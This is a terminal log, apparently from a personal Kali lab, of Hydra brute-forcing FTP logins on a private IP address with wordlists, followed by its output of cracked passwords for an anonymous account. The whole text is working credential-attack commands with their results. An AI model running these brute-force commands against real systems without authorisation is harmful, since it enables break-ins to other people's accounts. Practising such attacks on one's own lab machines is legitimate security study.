 ┌──(kali㉿kali)-[/home/hasanrehni/credentails]
└─$ hydra -l "anonymous" -p "anonymous" ftp://192.168.100.131
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-29 05:27:02
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.168.100.131:21/
[21][ftp] host: 192.168.100.131   login: anonymous   password: anonymous
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-29 05:27:03
┌──(kali㉿kali)-[/home/hasanrehni/credentails]
└─$ hydra -L username.txt -P password.txt  ftp://192.168.100.131
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-29 05:27:45
[DATA] max 16 tasks per 1 server, overall 16 tasks, 132 login tries (l:12/p:11), ~9 tries per task
[DATA] attacking ftp://192.168.100.131:21/
[21][ftp] host: 192.168.100.131   login: anonymous   password: iuwuwhdhuu
[21][ftp] host: 192.168.100.131   login: anonymous   password: anfusn
[21][ftp] host: 192.168.100.131   login: anonymous
[21][ftp] host: 192.168.100.131   login: anonymous   password: sonfcf
[21][ftp] host: 192.168.100.131   login: anonymous   password: R0b3thr0bb3r
[21][ftp] host: 192.168.100.131   login: anonymous   password: bug
[21][ftp] host: 192.168.100.131   login: anonymous   password: bee
[21][ftp] host: 192.168.100.131   login: anonymous   password: root
[21][ftp] host: 192.168.100.131   login: anonymous   password: R0bth3Adm!nistrator
[21][ftp] host: 192.168.100.131   login: anonymous   password: acdvn
[21][ftp] host: 192.168.100.131   login: anonymous   password: anonymous
1 of 1 target successfully completed, 11 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-29 05:27:47
$ hydra -L users.txt -P passwords.txt -t 3 -s 21 IP ftp
┌──(kali㉿kali)-[/home/hasanrehni/credentails]
└─$ hydra -L username.txt -P password.txt  -t 3 -s 21 ftp://192.168.100.131
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-29 05:33:27
[DATA] max 3 tasks per 1 server, overall 3 tasks, 132 login tries (l:12/p:11), ~44 tries per task
[DATA] attacking ftp://192.168.100.131:21/
[21][ftp] host: 192.168.100.131   login: anonymous   password: iuwuwhdhuu
[21][ftp] host: 192.168.100.131   login: anonymous   password: anfusn
[21][ftp] host: 192.168.100.131   login: anonymous
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-29 05:33:37